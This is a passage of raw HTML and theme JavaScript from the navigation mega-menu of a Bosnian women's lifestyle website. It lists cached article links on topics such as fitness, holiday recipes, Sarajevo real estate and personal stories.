        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" class="td-image-wrap " title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-436x300.jpeg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina">Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo">Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" class="td-image-wrap " title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima">Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "574";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "144";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila\/\"  rel=\"bookmark\" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\">Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/otvoren-poziv-za-kasting-statista-za-film-quo-vadis-aida-dio-koji-nedostaje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/deblokada-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/deblokada-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/deblokada-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/otvoren-poziv-za-kasting-statista-za-film-quo-vadis-aida-dio-koji-nedostaje\/\"  rel=\"bookmark\" title=\"Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;\">Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/muzej-nevinosti-orhana-pamuka-stize-na-netflix\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/muzej-nevinosti-orhana-pamuka-stize-na-netflix\/\"  rel=\"bookmark\" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\">\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga\/\"  rel=\"bookmark\" title=\"\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?\">\u010cekanje na pa\u017enju koja nikad ne dolazi: Jeste li \u017ertva breadcrumbinga?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\">Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\">Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\">Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\">Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\">Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"teretana za \u017eene\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\">Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"sinsay\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\">Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"Alma Had\u017eiabdi\u0107 KPMG\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\">Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\">\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 